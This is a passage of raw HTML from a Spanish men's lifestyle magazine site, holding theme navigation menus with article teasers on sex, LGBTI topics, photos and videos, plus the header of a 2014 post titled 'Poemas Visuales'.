	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hombremoderno.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Fotos" class="entry-crumb" href="https://www.hombremoderno.es/category/fotos/">Fotos</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Poemas Visuales</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-74766" class="post-74766 post type-post status-publish format-standard has-post-thumbnail category-fotos tag-arte tag-fotografia tag-fotos tag-galerias tag-poesia" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.hombremoderno.es/category/fotos/">Fotos</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Poemas Visuales</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-11-18T15:37:01+01:00" >18 noviembre, 2014</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.hombremoderno.es/poemas-visuales/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-74766">5820</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
